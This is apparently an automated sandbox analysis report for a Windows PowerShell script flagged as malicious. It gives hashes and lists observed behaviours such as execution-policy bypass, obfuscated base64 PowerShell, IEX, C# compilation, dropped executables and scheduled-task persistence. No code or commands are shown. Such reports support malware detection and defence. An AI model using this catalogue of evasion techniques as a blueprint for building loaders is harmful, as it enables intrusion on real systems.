| File name: | malicious.ps1 |
| Full analysis: | https://app.any.run/tasks/31653956-ea31-4da0-8890-f87dabf598af |

| Verdict: | Malicious activity |
| Analysis date: | May 24, 2025, 08:03:13 |

| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 (with BOM) text, with no line terminators |
| MD5: | 3D906DBB5A797B0E37FB1BC7F86D3F5F |
| SHA1: | FE912081B0C58D5A096CE59BDFFAB9A87D86345A |
| SHA256: | 59C5CAB3B7401F7911F92ABC7F4EC9FD68B4E28F31304E1FC7E57A679A5A8EC7 |
| SSDEEP: | 3:QK/JJFIQvnkEWWvWIFvPLfXgZnmEG+RbqRF4I1yMQRWLXS:p8gnNW8bg9lTIMPyXS |
MALICIOUS


Bypass execution policy to execute commands
- powershell.exe (PID: 7488)
- powershell.exe (PID: 7780)
- powershell.exe (PID: 7280)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 7488)
SUSPICIOUS
Application launched itself
- powershell.exe (PID: 7488)

Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 7488)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 7488)
Executes script without checking the security policy
- powershell.exe (PID: 7780)
- powershell.exe (PID: 7280)
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 7488)
CSC.EXE is used to compile C# code
- csc.exe (PID: 456)
Executable content was dropped or overwritten
- csc.exe (PID: 456)
The process executes via Task Scheduler
- PLUGScheduler.exe (PID: 920)
Probably obfuscated PowerShell command line is found
- powershell.exe (PID: 7488)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7488)
- powershell.exe (PID: 7280)
INFO
Disables trace logs
- powershell.exe (PID: 7780)
Checks proxy server information
- powershell.exe (PID: 7780)
Checks supported languages
- csc.exe (PID: 456)
- cvtres.exe (PID: 4944)






